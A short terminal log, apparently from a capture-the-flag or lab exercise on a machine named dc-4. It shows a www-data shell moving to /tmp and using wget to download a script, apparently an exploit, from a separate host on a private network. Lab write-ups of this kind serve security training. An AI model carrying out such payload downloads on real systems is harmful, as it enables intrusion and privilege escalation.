 www-data@dc-4:/home/jim/backups$ cd /tmp
cd /tmp
www-data@dc-4:/tmp$ wget http://192.168.52.152/46996.sh
wget http://192.168.52.152/46996.sh
--2023-11-05 22:14:50--  http://192.168.52.152/46996.sh
Connecting to 192.168.52.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2023-11-05 22:14:50 (205 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-4:/tmp$